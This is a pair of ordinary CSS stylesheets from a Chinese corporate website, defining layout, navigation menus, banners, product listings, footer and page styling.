.ofA{overflow:visible !important;}
.fwB{font-weight:600;}
.vaM{vertical-align:middle;}
.pr{position:relative;}

body{font-family:"Microsoft yahei";font-size:14px;margin:0px;padding:0px;}
a:hover{text-decoration:none;color:#22908c;}
ul,li,dl,dd{list-style:none;margin:0px;padding:0px;}

/*滚动条*/
.viewport { overflow: hidden; position: relative; /*width:0px; height: 0px;*/}/*内容可视区域的宽高*/
.overview { list-style: none; position: absolute; left: 0; top: 0; /*width:0px; height: 0px;*/}  /*内容可视区域的宽高*/
.scrollbar{position: relative;  float: right; position:relative;  display:inline; z-index:400; z-index:2;/*width:0px; height:0px;background-color:#afafaf;*/}/*滚动条的宽高颜色*/
.track{ position: relative; /*width:0px;*/}/*滚动条的宽*/
.thumb{cursor: pointer; position: absolute; top:0; left:0px; z-index:400;/*width:0px;background-color:#afafaf;*/}/*滚动条-当前条的宽 left 颜色*/
.disable{ display: none; }  
.noSelect { user-select:none;}

h1,h2,h3,h4,h5,h6{margin:0px;padding:0px;color:#333;font-size:18px;}
.album-photo .pagination a{background-color: #ffffff;}
.album-photo .pagination a.on{background-color:#22908c;color:#ffffff;}

a{text-decoration:none;color:#666;}
.tjnews blockquote a{font-size:14px;color:#666;}
input,textarea,button{outline:none;}
.fl{float:left;}
.fr{float:right;}
.cl{clear:both;}
.tl{text-align:left;}
.tc{text-align:center;}
.tr{text-align:right;}
.color1{color:#333;}
.color2{color:#666;}
.color3{color:#999;}
.bg1{background:#fff;}
.bg2{background:#000;}
.bg3{background:#f6f6f6;}
.bg4{background:#22908c!important;color:#fff;}
.bg4 a{color:#fff;}
.dsp{display:inline-block;}
.bdr25{border-radius:25px;-webkit-border-radius:25px;-moz-border-radius:25px;}
.textover{overflow:hidden;white-space:nowrap;text-overflow:ellipsis;}
.pd27{padding:25px 10px;}
.pd40{padding:40px;}
.pd0{padding:0px!important;}
.pdtb40{padding:40px 0px;}
.pdtb60{padding:60px 0px;}
.mpd40{padding:40px;}
.mt75{margin-top:75px;}

.blk{display: block;}
.fw{font-weight:normal;}
.rel{position:relative;}
.abs{position:absolute;}
.fixed{position:fixed;}
.mt10{margin-top:10px;}.mt20{margin-top:20px;}.mt30{margin-top:30px;}.mt40{margin-top:40px;}
.mb10{margin-bottom:10px;}.mb20{margin-bottom:20px;}.mb30{margin-bottom:30px;}.mb40{margin-bottom:40px;}
.ovl{overflow:hidden;}
.w1200{max-width:1200px;margin:0px auto;}
.inp-text{border:1px solid #eee;padding:3px 5px;}

.box10{padding:10px;}
.box20{padding:20px;}
.pd020{padding:0px 20px;}


li.last{margin-right:0px!important;}
.linei{background:#dfdfdf;height:3px;display:block;width:50px;margin:20px auto;}
.lineifl{background:#dfdfdf;height:3px;display:block;width:60px;margin:12px 0;}

img.slide-over{transition:all 0.4s ease-in 0s; -webkit-transition:all 0.4s ease-in 0s; -moz-transition:all 0.4s ease-in 0s; -o-transition:all 0.4s ease-in 0s;}
img.slide-over:hover{transform:scale(1.1); -webkit-transform:scale(1.1); -moz-transform:scale(1.1); -o-transform:scale(1.1);-ms-transform:scale(1.1);}

--- FILE ---
content_type: text/css
request_url: http://www.xinkuandu.com.cn/APP/Public/Home/css/layout.css
body_size: 19363
content:
@charset "utf-8";
/* CSS Document */
.Header-wrapper, .Container-wrapper, .Footer-wrapper,.banner-container, .index-container{position:relative;left:0px;width:100%;height:auto;}
.contain{width:1200px;margin:0 auto;position:relative;}
.banner-container .img-responsive{height:350px;object-fit:cover;}

/*轮播按钮重置*/
#banner .swiper-pagination{bottom:45px;}
#banner .swiper-pagination-bullet{background:#fff;width:12px;height:12px;}
#banner .swiper-button-next,#banner .swiper-button-prev{height:98px;margin-top:-49px;}
#banner .swiper-button-next{background:url(../images/bnext.png) no-repeat right top;}
#banner .swiper-button-prev{background:url(../images/bprev.png) no-repeat left top;}
#banner .swiper-pagination-bullet-active{background:#22908c;}
#banner .swiper-slide{overflow:hidden;}
#banner .swiper-slide img{transform:matrix(1.1, 0, 0, 1.1, 0, 0);-webkit-transition:all 0.4s ease 1.2s; -moz-transition:all 0.4s ease 1.2s; -ms-transition:all 0.4s ease 1.2s; -o-transition:all 0.4s ease 1.2s; transition:all 0.4s ease 1.2s;}
#banner .swiper-slide-active img{transition-delay:0.4s !important; transform:matrix(1.0, 0, 0, 1.0, 0, 0); -webkit-transition:all 5.0s ease; -moz-transition:all 5.0s ease; -ms-transition:all 5.0s ease; -o-transition:all 5.0s ease; transition:all 5.0s ease;}


#webbanner .swiper-pagination-bullet{background:#fff;}
#webbanner .swiper-pagination-bullet-active{background:#22908c;}
/*clearfix*/
.clearfix{*zoom:1;clear:both;}
.clearfix:before,
.clearfix:after{display:table;content:""}
.clearfix:after{clear:both}

/*通用img*/
img.rollover{position:absolute;top:0px;left:0px;opacity:0;filter:Alpha(opacity=0);z-index:2;}

input.text{display:block;width:100%;height:100%;border:0px;background:none;}

/*--- Header ---*/
.Header-wrapper{color:#666666;z-index:99;}
.Header-wrapper .Header-cl{height:80px;position:relative;}

.Header-container{width:100%;background:#fff;position:fixed;top:0px;left:0px;z-index:99;}

/*.header-top{display:none;}*/

.Header-contain{border-top:1px solid #cecece;position:relative;}

/*Logo*/
.Hlogo{height:76px;font-size:0px;float:left;overflow:hidden;padding-left:2%;}
.Hlogo img{margin-top:15px;max-width:80%;}
/*广告语*/
.Hmore{padding:0 0 0 18px;height:31px;line-height:31px;font-size:18px;border-left:1px solid #cecece;float:left;margin:25px 0 0 17px;}

/*联系*/
.Htel{display:block;padding:0 0 0 35px;height:76px;line-height:76px;background:url(../images/icon-tel.png) no-repeat left center;float:right;}
.Htel span{font-weight:600;font-size:16px;vertical-align:middle;}

/*语言*/
.Hlang{height:76px;position:relative;float:right;margin:0 0 0 26px;}
.Hlang-menu{display:block;padding:0 23px 0 36px;line-height:20px;height:80px;line-height:80px;font-size:14px;}
.Hlang-menu img{display:block;width:26px;height:15px;position:absolute;left:0px;top:50%;margin-top:-7px;}
.Hlang-menu .icon{display:block;width:13px;height:100%;background:url(../images/icon-dd.png) no-repeat right center;position:absolute;right:0px;top:0px;}
.Hlang-list{width:150px;padding:5px 0;text-align:right;background:#f9f9f9;position:absolute;right:0px;top:76px;z-index:2;display:none;}
.Hlang-list a{display:block;padding:0 23px 0 0;line-height:35px;}
.Hlang-list a img{position:relative;top:10px;left:35px;float:left;}
.Hlang-list a:hover{color:#22908c;/*background:#22908c;*/}
.Hlang:hover .Hlang-list{display:block;}
.Hlang:hover .icon{transform:rotate(-180deg);-webkit-transform:rotate(-180deg);}



/*底部公用*/
.footer{ clear:both;width:100%; height:auto; overflow:hidden; background-color:#232323;}
.footer dl.first-dl{margin-right:0px;}
.foot_t{ height:auto; overflow:hidden; padding:50px 0 32px; border-bottom:1px solid #4a4949;}
.foot_all{ width:300px;text-align:right;}
.foot_all h2{font-size:30px;color:#fff;margin:20px 0px;}
.foot_chnal{ width:auto;}
.foot_logo{ width:300px; height:46px;}
.foot_logo a{display: block;background:#4e4e4e url(../images/icon_mess.png) no-repeat 25px center;border-radius:25px;width:145px;height:35px;line-height:35px;text-align:center;color:#fff;float:right;font-size:14px;padding-left:20px;}
.foot_logo a:hover{background:#333 url(../images/icon_mess.png) no-repeat 25px center;}
.foot_share{ position:relative; height:24px; padding:20px 0 4px 10px;text-align:right;}
.foot_share span{ float:left;}
.foot_share span,.foot_lg{color:#919090;}
.foot_share span,.foot_lg span,.foot_lg a{ color:#585656;}
.foot_share a{ display:inline-block; margin-right:10px; width:35px; height:35px;}
.foot_wx{ display:none; position:absolute; right:30px; top:-175px; z-index:20; background:url(../images/wx_cur.jpg) no-repeat bottom; padding-bottom:12px; width:180px; height:186px;}
.foot_wxShow{ padding:10px 10px 0 10px; width:165px; height:180px; background-color:#FFF;}
.foot_wxName{ font-size:12px; height:32px; line-height:25px; text-align:center;}
.foot_sh1{ background:url(../images/foot_shac1.png) no-repeat;}
.foot_sh2{ background:url(../images/foot_shac2.png) no-repeat;}
.foot_sh3{ background:url(../images/foot_shac3.png) no-repeat;}
.foot_share .foot_sh1:hover{ background:url(../images/foot_shho1.png) no-repeat;}
.foot_share .foot_sh2:hover{ background:url(../images/foot_shho2.png) no-repeat;}
.foot_share .foot_sh3:hover{ background:url(../images/foot_shho3.png) no-repeat;}
.foot_lg{text-align:right;}

.foot_chnal{width:875px;border-right:1px solid #4a4949;}
.foot_chnal dl{float:left;margin-right:70px;display:inline;}
.foot_chnal dl dt{margin-bottom:34px;font-weight:normal;}
.foot_chnal dl dt a{color:#FFF;font-size:16px;}
.foot_chnal dl dd{height:28px;line-height:28px;}
.foot_chnal dl dd a{display:block;color:#919090;font-size:14px;}
.foot_d{ height:auto; overflow:hidden; padding:16px 0;}
.copyright,.copyright a{color:#919090;}
.foot_click{color:#4e4e4e;margin-right:-8px;display:inline;}
.foot_click a{color:#919090;padding:0 8px;}
.footer a:hover{color:#FFF;}

/*成员单位*/
    @media (max-width: 1200px) {
      .footer-btn {
        font-size: 1rem;
        width: 30% !important;
        border-radius: 5px;
        margin: 0 1%;
      }
      .footer-text {
        margin-right: 15px !important;
      }
    }
    .footer-btn {
      position: relative;
      display: inline-block;
      width: 160px;
      height: 30px;
      line-height: 30px;
      text-align: center;
      cursor: pointer;
      border: 1px solid #4A4949;
      margin-right: 0px;
    }
    .footer-btn:hover {
      color: #fff;
      transition-duration: .3s;
      background-color: #333333;
    }
    .xiala {
      width: 30px;
      height: 28px;
      position: absolute;
      display: block;
      top: 0;
      right: 0;
      border-left: 1px solid #4A4949;
    }
    .footer-btn-dp {
      display: none;
      position: absolute;
      width: 100%;
      height: auto;
      max-height: 210px; /* 下拉框外框高度 */
      overflow: auto;
      text-align: left;
      border: 1px solid #ccc;
      background: #fff;
      z-index: 6;
    }
    .footer-btn:hover .footer-btn-dp {
      display: block !important;
    }
    .footer-btn font {
      margin-right: 30px;
    }
    .footer-btn-dp ul::-webkit-scrollbar {
      width: 10px;
    }
    .footer-btn-dp ul::-webkit-scrollbar-thumb {
      border-radius: 0px;
      -webkit-box-shadow: inset 0 0 5px rgba(0, 0, 0, 0.2);
      background: rgba(0, 0, 0, 0.2);
    }
    .footer-btn-dp ul {
      height: auto; /* 下拉框内页高度 */
      overflow-x: hidden;
      overflow-y: scroll;
      list-style: none;
      padding: 0;
      margin: 0;
      cursor: default;
      background-color: #fff;
    }
    .footer-btn-dp ul li {
      border-bottom: 1px solid #d9d9d9;
      height: 32px;
    }
    .footer-btn-dp ul li a {
      color: #999;
      padding-left: 5px;
    }
    .footer-btn-dp ul li:hover a {
      color: #118D89;
    }
    .footer-btn-dp::-webkit-scrollbar {
      width: 2px;
      color: #b9b9b9;
    }
    footer {
      border-top: 1px solid #999;
    }
    .footer-texts {
      margin-top: 30px;
    }
    .footer-text {
      margin-right: 25px;
      cursor: pointer;
    }
    .footer-text a {
      color: #999;
    }
    .footer-text:hover a {
      color: #118D89;
    }

/*warp*/
.warp_show{ width:100%; height:auto; overflow:hidden;}
.warp_shBox{ clear:both; position:relative;}
.name{ color:#333; font-size:36px;margin-bottom:20px;line-height:normal; text-align:center;}
.h2tit{color:#666;font-size:16px;text-align:center;margin-bottom:40px;}
.intro{line-height:22px;max-width:806px;margin:12px auto 38px;text-align:center;}

/*产品系列*/
.pro_chnal{min-height:370px;max-width:1016px;margin:0px auto;color:#fff;}
.pro_chnal .J_Box2 img{max-width:100%;margin:0px auto;display:block;-webkit-transition: all .4s ease-out;-moz-transition: all .4s ease-out;-ms-transition: all .4s ease-out;-o-transition: all .4s ease-out;transition: all .4s ease-out;}
.pro_chnal .J_Box2 img:hover{
	margin-top:-15px; 
	position: relative; 
	-webkit-transition: all .4s ease-out; 
	-moz-transition: all .4s ease-out; 
	-ms-transition: all .4s ease-out; 
	-o-transition: all .4s ease-out; 
	transition: all .4s ease-out; 
	z-index:1; 
}
.pro_chnal li{margin-left:4.1%;float:left;position:relative;width:30.5%;height:370px;padding:40px;}
.pro_chnal li:first-child{margin-left:0px;}
.pro_chnal .linei{width:33px;height:2px;background:#fff;margin:15px auto 20px;}
.pro_chPo{margin:0 auto;}
.pro_chImg{ width:160px; margin:0 auto;min-height:147px;}
.pro_chnal img{max-width:100%;display: block;margin:0px auto;}
.pro_chname{color:#fff; font-size:18px; font-weight:bold;overflow:hidden; text-overflow:ellipsis; white-space:nowrap; margin:22px 0 12px; text-align:center;}
.pro_chintro{font-size:14px; line-height:22px;text-align:center;}
.pro_chintro a{color:#fff;}
.pro_chintro a:hover p{font-size:15px;-webkit-transition: all .4s ease-out;-moz-transition: all .4s ease-out;-ms-transition: all .4s ease-out;-o-transition: all .4s ease-out;transition: all .4s ease-out; }
.pro_chintro p{margin-bottom:4px;}
.star1{background:#4278bc;}
.star2{background:#67cec8;}
.star3{background:#61c2e5;}



/*three-chnal*/
.three_chnal{position:relative;width:100%;height:730px;}
.banner_three{ position:absolute; top:0; left:50%; margin-left:-960px; width:1920px; height:630px;background:url(../images/three_chimg.jpg) no-repeat center;}
.banner_thlist{height:630px;margin:0 auto;overflow:hidden;width:1200px;position:relative;}
.banner_thlist li{ float:left; position:relative; width:1200px; height:600px;}
.th_media{ width:504px; margin:0 auto; padding-top:125px;}
.th_medIcon{width:80px; height:80px; margin:0 auto; cursor:pointer;background:url(../images/media_icon.png) no-repeat center;background-size:cover;}
.th_medIcon:hover{background:url(../images/media_icon_on.png) no-repeat center;background-size:cover;}

.th_medCon{ padding-top:28px;}
.th_medImg{ width:230px; height:72px; margin:0 auto;}
.th_medGod{ color:#FFF; opacity:0.6; filter: alpha(opacity=60); font-size:14px; line-height:22px; padding-top:4px; text-align:center;}
.banner_thowd{position:absolute;left:0;bottom:0px;z-index:30;background:#f6f6f6;width:100%;height:102px;line-height:102px;}
.banner_tho{ width:700px; height:102px; margin:0 auto;}
.banner_tho a{display:inline-block; float:left;margin:0 60px; cursor:pointer;position:relative;}
.banner_tho a em{display:block;color:#333;font-size:24px;font-style:normal;text-align:center;}
.banner_tho a.on{background:url(../images/icon_indon.png) no-repeat center top;}
.banner_tho a.on i{display: block;width:38px;height:19px;position:relative;left:32%;top:-121px;background:url(../images/icon_indon.png) no-repeat center;}

.banner_tho a.on em{ color:#22908c}
.th_chpage{ position:absolute; top:250px; z-index:100; width:34px; height:64px; cursor:pointer;}
.three_pre{ background:url(../images/three_lac.png) no-repeat; left:4%;}
.three_next{ background:url(../images/three_rac.png) no-repeat; right:4%;}
.three_pre:hover{ background:url(../images/three_lho.png) no-repeat;}
.three_next:hover{ background:url(../images/three_rho.png) no-repeat;}
.th_medPo{}
.th_mdClose{ width:28px; height:28px; cursor:pointer;}


/*about*/
.about{ width:1200px; height:330px; overflow:hidden;}
.about_show{ width:1220px;}
.about_show .job_Lbox{ margin:0 20px 0 0; display:inline;}

/**首页新闻**/
.indnews_list{margin-top:50px;}
.indnews_list ul li{width:50%;float:left;margin-bottom:27px;overflow:hidden;min-height:120px;}
.indnews_list ul li .img{width:25%;overflow:hidden;}
.indnews_list ul li .img img{height:110px;object-fit:cover;}
.indnews_list ul li .note{width:75%;}

/**首页战略合作伙伴**/
.indcase{overflow:hidden;background:#f5f5f5;padding:70px 0px;}
.indcase .bd ul li{width:226px;height:124px;border:1px solid #e2e2e2;background:#fff;text-align:center;float:left;margin-right:15px;margin-top:15px;}
.indcase .bd ul{max-width:1200px;margin:0px auto;}
.indcase .bd ul li img{
	width:146px; 
	height:88px
	max-width:100%;
	margin-top:14px;
	overflow: hidden;
}

.indcase .bd ul li:hover img {
	transform: scale(1.4);
}

.indcase .hd{max-width:1200px;margin:0px auto;text-align:center;margin-top:20px;}
.indcase .hd ul li{width:12px;height:12px;border-radius:50%;background:#fff;border:1px solid #e2e2e2;display:inline-block;font-size:0px;margin-left:10px;cursor:pointer;}
.indcase .hd ul li.on{background:#348e3d;border:1px solid #348e3d;}

/*搜索*/
.Hsrch{padding:0 20px 0 25px;margin-left:20px;position:relative;float:right;}
.Hsrch-menu{display:block;width:16px;height:80px;line-height:80px;float:left;background:url(../images/icon-srch.png) no-repeat left center;transition:none !important;-webkit-transition:none !important;}
.Hsrch-box{padding:0 40px;width:900px;height:80px;background:#fff;position:absolute;top:0px;left:-900px;z-index:2;display:none;padding-top:16px;}
.Hsrch-box .text{width:100%;height:48px;}
.Hsrch-box .btn{width:16px;height:100%;background:url(../images/icon-srch.png) no-repeat center center;position:absolute;left:0px;top:0px;}
/*.Hsrch-box i{display:block;width:1px;height:16px;background:#ccc;position:absolute;right: 69px;top:50%;margin:-8px 0 0;}*/
.Hsrch-menu.cur{background-image:url(../images/icon-close.png);background-size: 80% auto;background-position:center center;}

/*导航*/
.Hnav{/*position:relative;*/float:right;margin:0px;}
.Hnav>li{float:left;margin:0 0 0 60px;}
.Hnav>li:first-child{margin:0px;}
.Hnav .Hname{display:block;padding:0 5px;height:80px;line-height:80px;text-align:center;font-size:16px;color:#333;position:relative;overflow:hidden;}
.Hnav .Hname:after{content:"";display:block;width:100%;height:2px;background:#22908c;position:absolute;bottom:15px;left:-100%;}
.Hnav>li.Hnav-li{position:relative;}

.Header-contain .contain{position:static;}

/*语言分类*/
.Hlang{position:relative;float:right;}
.Hlang-menu{display:block;width:18px;background:url(../images/icon-LANGUAGE.png) no-repeat center center;}
.Hlang-box{width:120px;box-shadow:1px 1px 10px #666;background:#fff;position:absolute;top:80px;right:0px;display:none;padding:20px 0px;}
.Hlang-box:before{content:"";display:block;width:0px;height:0px;border-style:solid;border-width:0 8px 8px;border-color:transparent transparent #fff transparent;position:absolute;top:-8px;right:20px;margin:0 0 0 -4px;}
.Hlang:hover .Hlang-box{display:block;}
.Hlang-box a{display:block;padding:5px 10px 5px 30px;line-height:30px;background-repeat:no-repeat !important;background-position:20px center !important;}
.Hlang-box a:hover{color:#fff;background:#0062b2;}
/*.Hlang-box a.CN{background-image:url(../images/icon-CN.png);}
.Hlang-box a.EN{background-image:url(../images/icon-EN.png);}
.Hlang-box a.JP{background-image:url(../images/icon-JP.png);}
*/

/*产品下拉*/
.Hn2nd-pro{padding:20px 40px;width:584px;height:203px;background:#f6f6f6;position:absolute;top:80px;display:none;}

.HnPro-l1{width:120px;padding:0px 20px 0px 0px;border-right:1px solid #c6c6c6;position:relative;float:left;}
.HnPro-l1 li{display:block;border-bottom:1px solid #cbcbcb;margin:0;}
.HnPro-n1{display:block;line-height:48px;font-size:16px;position:relative;}
.HnPro-n1 span{display:inline-block;position:relative;}
.HnPro-n1 span:after{content:"";display:none;width:100%;height:3px;background:#22908c;position:absolute;left:0px;bottom:-2px;}
.HnPro-n1:before{content:"";display:none;width:7px;height:13px;background:url(../images/icon-l1.png) no-repeat center center;position:absolute;right:-21px;top:50%;margin-top:-6px;}
.HnPro-n1.cur,
.HnPro-n1:hover{color:#22908c;}
.HnPro-n1.cur:before,
.HnPro-n1.cur span:after{display:block;}

.HnPro-box{overflow:hidden;float:left;margin:0 0 0 20px;display:none;width:362px;}
.HnPro-l2{width:160px;float:left;}
.HnPro-l2 a{display:block;line-height:47px;white-space: nowrap;text-overflow: ellipsis;overflow: hidden;font-size:14px;}

.HnPro-block{width:200px;overflow:hidden;float:left;margin:12px 0 0;display:none;}
.HnPro-block .HnPro-img{display:block;width:154px;height:120px;line-height:120px;font-size:0px;overflow:hidden;float:left;}
.HnPro-img img{max-width:100%;max-height:100%;}
.HnPro-block .name{width:320px;line-height:34px;font-size:18px;color:#333;float:left;}
.HnPro-block .con{width:320px;line-height:27px;height:81px;float:left;margin:5px 0 0;}
.HnPro-block .more{padding:13px 0 0;width:100%;border-top:1px solid #cbcbcb;float:left;margin:15px 0 0;}
.HnPro-block .more .btn{padding:0 0 0 41px;line-height:28px;background:url(../images/icon-go.png) no-repeat left center;}
.HnPro-block .more .btn:hover{color:#22908c;background-image:url(../images/icon-go2.png);}

.HnPro-case .HnPro-img{padding-right: 10px;}

/*公用下拉*/
.Hn2nd-public{width:376px;padding:17px 30px 30px 30px;background:#f6f6f6;border:1px solid #e1e1e1;overflow:hidden;position:absolute;top:53px;left:0px;display:none;}
.Hn2nd-public .Hn2nd-nav{width:109px;float:left;}
.Hn2nd-nav a{display:block;padding:5px 0 5px 20px;line-height:25px;background:url(../images/icon-l2.png) no-repeat left center;}
.Hn2nd-nav a.cur,
.Hn2nd-nav a:hover{color:#22908c;}
.Hn2nd-con{padding:0 0 0 36px;border-left:1px solid #e1e1e1;float:left;}
.Hn2nd-con img{width:168px;height:109px;object-fit:cover;}

.HnPro-l2 a.cur,
.HnPro-l2 a:hover,
.Hnav>li.cur .Hname,
.Hnav .Hname:hover{color:#22908c;}
.Hnav>li.cur .Hname:after,
.Hnav .Hname:hover:after{left:0px;}

.header-top{box-shadow: 0px 0px 8px #999;}
.subfixbox{position:absolute;background:#f7f7f7;padding:20px 40px;top:80px;}
.subfixbox dt{height:48px;line-height:48px;border-bottom:1px solid #cbcbcb;width:110px;position:relative;}
.subfixbox dt span{font-size:16px;}
.subfixbox dt:hover span{border-bottom:3px solid #22908c;padding-bottom:12px;}
.subfixbox dt a{color:#333;font-size:14px;font-weight:normal;}
.subfixbox dt a:hover{color:#22908c;}
.subnavtit{float:left;}
.subnavpic{float:right;margin-left:25px;}
.subnavpic p{width:252px;height:164px;border:1px solid #dbdbdb;margin-bottom:0px;}
.subnavpic p img{width:100%;height:162px;object-fit:cover;}
.navtwo{width:240px;}
.navtwo dt{margin-right:10px;float:left;position:static;}

.navtwo dt:hover a:before{display:none;}
.rlzy{position:relative;}
.rlzy .Hn2nd-box{position:absolute;right:0px;max-width:630px;min-width: 495px;height:203px!important;}
li:nth-child(7) .Hn2nd-box{width:600px!important;}

.Hnav>li.Hnaboutli{position: relative;}
.Hnav>li.Hnaboutli .Hn2nd-pro{width:200px;overflow: hidden;text-align: center;}

.Hn2nd-pro.Hn2nd-abUs{padding-left:0px;}
.Hn2nd-abUs li{width:20%;padding:10px 1%;text-align:center;float:left;}
.Hn2nd-abUs li img{max-width:100%;}
.Hn2nd-abUs li .type{line-height:30px;margin:5px 0 0;}

/*--- Footer ---*/
.Footer-wrapper{z-index:98;}

/*--- Banner ---*/
.bnr-img{display:block;width:100%;height:auto;background-position:center center;background-repeat:no-repeat;background-size:cover;position:relative;}

#index-bnr .bnr-img{height:750px;}
#index-bnr .swiper-pagination{bottom:16.8% !important;font-size:0px;}
#index-bnr .swiper-pagination-bullet{width:44px;height:3px;border-radius:0px;background:#666666;opacity:1;margin:0 13px;}
#index-bnr .swiper-pagination-bullet-active{background:#e60012;}

#index-bnr .swiper-slide .bnr-img{transform:matrix(1.1, 0, 0, 1.1, 0, 0);-webkit-transition:all 0.4s ease 1.2s; -moz-transition:all 0.4s ease 1.2s; -ms-transition:all 0.4s ease 1.2s; -o-transition:all 0.4s ease 1.2s; transition:all 0.4s ease 1.2s;}
#index-bnr .swiper-slide.swiper-slide-active .bnr-img{transition-delay:0.4s !important; transform:matrix(1.0, 0, 0, 1.0, 0, 0); -webkit-transition:all 5.0s ease; -moz-transition:all 5.0s ease; -ms-transition:all 5.0s ease; -o-transition:all 5.0s ease; transition:all 5.0s ease;}


@media all and (max-width:980px){
	#index-bnr .swiper-slide .bnr-img{transform:matrix(1.0, 0, 0, 1.0, 0, 0) !important;transition:none !important;}
}


/*视频窗口*/
.media-modal{width:100%;height:100%;background:rgba(0,0,0,.3);position:fixed;top:0px;left:0px;z-index:9999;display:none;opacity:0;}
.media-modal .mediaModal-contain{width:720px;height:480px;background:#fff;box-shadow:0 0 15px rgba(0,0,0,.5);position:absolute;top:50%;left:50%;margin:-240px 0 0 -360px;display:none;}
.mediaModal-contain .mediaModal-box,
.mediaModal-contain video,
.mediaModal-contain .mejs-container,
.mediaModal-contain .mejs-overlay-play,
.mediaModal-contain .mejs-poster,
.mediaModal-contain .mejs-layers,
.mediaModal-contain .mejs-overlay{width:100% !important;height:100% !important;}
.mediaModal-contain .close{display:block;width:32px;height:32px;background:url(../images/icon-close3.png) no-repeat center center / cover;position:absolute;right:5px;top:5px;z-index:99;opacity:0;transition:all .3s ease-in-out;-webkit-transition:all .3s ease-in-out;}
.mediaModal-contain:hover .close{opacity:1;}
@media all and (max-width:980px){.mediaModal-contain .close{opacity:1;}}

/*--- Container ---*/

/*-- 首页 --*/
.I-title{text-align:center;font-size:0px;}
.I-title h1{display:inline-block;line-height:56px;font-size:38.14px;font-weight:normal;margin:0 27px;vertical-align:middle;}
.I-title:before,
.I-title:after{content:"";display:inline-block;width:55px;height:1px;background:#999999;vertical-align:middle;}

.I-nav{font-size:0px;text-align:center;margin:20px 0 0;}
.I-nav a{display:inline-block;width:98px;line-height:34px;font-size:14px;color:#333;border:1px solid #c2c2c2;border-radius:36px;margin:0 10px;}
.I-nav a.cur,
.I-nav a:hover{color:#fff;background:#22908c;border-color:#22908c;}

/*链接*/
.iLink-list{width:100%;position:absolute;bottom:0px;left:0px;z-index:2;}
.iLink-list ul{width:100%;}
.iLink-list li{width:32.5%;color:#fff;float:left;margin:0 0 0 1.25%;float:left;}
.iLink-list li:first-child{margin:0px;}
.iLink-list li a{display:block;padding:25px 0 23px 17.69230769230769%;background:rgba(0,0,0,.45);}
.iLink-list li a .icon{display:block;border:1px solid rgba(255,255,255,.5);border-radius:100%;float:left;}
.iLink-list li a .t1{width:73.5202492211838%;line-height:27px;font-size:18px;float:right;margin:5px 0 0;}
.iLink-list li a .t2{width:73.5202492211838%;line-height:22px;opacity:.5;float:right;margin:5px 0 0;}
.iLink-list li a:hover{background:#22908c;}

/*产品中心*/
.index-pro{padding:65px 0 76px;}
.iPro-t{width:610px;text-align:center;line-height:26px;color:#666666;margin:10px auto 0;}
.iPro-list{margin:28px 0 0;}
.iPro-list li{padding:0 0 52px;width:24.1667%;text-align:center;background:#f6f6f6;position:relative;float:left;margin:0 0 0 1.1111%;}
.iPro-list li:first-child{margin:0px;}
.iPro-list .iPro-img{height:305px;line-height:305px;font-size:0px;overflow:hidden;} 
.iPro-img img{max-width:100%;max-height:100%;}
.iPro-list .iPro-type{display:inline-block;line-height:40px;font-size:18px;border-bottom:3px solid #22908c;}
.iPro-list .iPro-box{padding:55px 8.275862068965517% 0;width:100%;height:100%;color:#fff;background:rgba(234,25,74,.9);position:absolute;top:0px;left:0px;opacity:0;}
.iPro-box .type{padding:0 0 5px;line-height:32px;font-size:18px;font-weight:600;border-bottom:1px solid rgba(255,255,255,.6);margin:32px 0 0;}
.iPro-box .list{overflow:hidden;margin:10px 0 0;}
.iPro-box .list a{display:block;padding:0 0 0 16px;width:50%;text-align:left;line-height:31px;font-size:16px;background:url(../images/icon-l3.png) no-repeat left center;float:left;}
.iPro-list li:hover .iPro-box{opacity:1;}

/*精品案例*/
.index-case{padding:51px 0 0;background:#f7f7f7;}

.iCase-swiper{padding:0 10%;background:#232429;position:relative;margin:40px 0 0;display:none;}
.iCase-wrap{display:block;position:relative;overflow:hidden;transition:none !important;-webkit-transition:none !important;}
.iCase-wrap img{width:100%;}

.iCase-name{width:100%;height:100%;text-align:center;font-size:18px;color:#fff;background:rgba(0,0,0,.6);position:absolute;top:0px;left:0px;}
.iCase-name table{width:100%;height:100%;}
.iCase-name table tr td{text-align:center;vertical-align:middle;}

.iCase-box{width:100%;padding:.33rem .26rem .49rem;background:#fff;position:absolute;left:0px;bottom:-100%;}
.iCase-box .title{line-height:29px;font-size:18px;}
.iCase-box .con{line-height:24px;height:48px;margin:.15rem 0 0;}
.iCase-box:after{content:'';display:block;width:16px;height:16px;background:url(../images/icon-more.png) no-repeat center center;position:absolute;right:.19rem;bottom:.14rem;}

.iCase-wrap:hover{border:2px solid #22908c;}
.iCase-wrap:hover .iCase-name{opacity:0;}
.iCase-wrap:hover .iCase-box{bottom:0px;}


/*联系我们*/
.index-ctUs{padding:63px 0 59px;text-align:center;background:url(../images/ictus-bg.jpg) no-repeat center center / cover;}
.index-ctUs .I-title:after,
.index-ctUs .I-title:before{display:none;}

.iCtUs-list{margin:73px 0 0;}
.iCtUs-list li{width:25%;text-align:center;float:left;}
.iCtUs-list .iCtUs-icon{display:block;width:112px;height:97px;background:url(../images/ictus-bg.png) no-repeat center center / cover;position:relative;overflow:hidden;margin:0 auto;}
.iCtUs-icon img{width:100%;}
.iCtUs-icon img.rollover{transform:translateY(10px);-transform:translateY(10px);}
.iCtUs-list .con{width:200px;line-height:22px;color:#666666;margin:28px auto 0;}

.iCtUs-list li:hover .iCtUs-icon{background-image:url(../images/ictus-bg2.png);}
.iCtUs-list li:hover .iCtUs-icon img{opacity:0;}
.iCtUs-list li:hover .iCtUs-icon img.rollover{opacity:1;transform:translateY(0);-transform:translateY(0);}

/*animate*/
.iLink-list li{transition:all .6s ease-in-out .2s;-webkit-transition:all .6s ease-in-out .2s;}

.iLink-list li{transform:scale(0.6);-webkit-transform:scale(0.6);opacity:0;}
.iLink-list li:nth-child(2){transition-delay:.4s;-webkit-transition-delay:.4s;}
.iLink-list li:nth-child(3){transition-delay:.6s;-webkit-transition-delay:.6s;}

#index-bnr.active .iLink-list li{transform:scale(1);-webkit-transform:scale(1);opacity:1;}

/*-- 内页 --*/



/*产品中心---start*/
/*公共标题*/
.redtlt{padding-bottom: 10px;width: 100%;border-bottom: 1px solid #cccccc;}
.redtlt span{font-size: 24px;color: #333333;padding-left: 10px;position: relative;}
.redtlt span i{display: block;height: 23px;border-left: 3px solid #22908c;position: absolute;left: 0;top: 5px;}
.redtlt a{font-size: 14px;color: #666666;padding-top: 10px;}
/**/
.con-banner{width:100%;}
.con-banner img{max-width:100%;display:block;margin:0px auto;}
.con-banner .cb-text{color: #ffffff;position: absolute;left: 18.6%;top: 34%;}
.con-banner .cb-text .cbt-name{font-size: 36px;}
